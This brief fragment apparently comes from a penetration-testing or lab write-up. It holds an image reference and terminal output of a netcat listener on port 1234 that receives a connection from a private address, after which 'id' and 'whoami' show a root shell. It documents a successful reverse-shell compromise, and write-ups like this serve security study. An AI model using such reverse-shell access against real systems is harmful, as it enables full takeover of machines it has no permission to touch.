 listening on [any] 1234 ...
connect to [192.168.79.173] from (UNKNOWN) [192.168.79.173] 48658
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root